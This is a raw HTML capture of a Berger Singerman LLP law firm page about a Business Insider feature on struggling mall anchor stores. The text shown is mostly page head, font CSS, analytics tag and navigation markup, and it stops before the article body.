

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction
body_size: 6092
content:


		
                    
	

  

  
  






  
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Business Insider features Paul Steven Singerman in, &quot;Anchor stores like JCPenney and Macy&#039;s once drew crowds to suburban malls. Now their struggles could push hundreds of malls into extinction&quot; Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->

  <link rel="stylesheet" href="https://www.bergersingerman.com/assets/css/sharetastic.css?ver=3">

<link rel="apple-touch-icon" sizes="180x180" href="https://www.bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://www.bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://www.bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<meta property="og:title" content="Business Insider features Paul Steven Singerman in, &quot;Anchor stores like JCPenney and Macy&#039;s once drew crowds to suburban malls. Now their struggles could push hundreds of malls into extinction&quot; Attorneys - Berger Singerman LLP Law Firm" />

<meta property="og:description" content="  " />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction" />
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo-40th.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo-40th.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://www.bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://www.bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://www.bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  

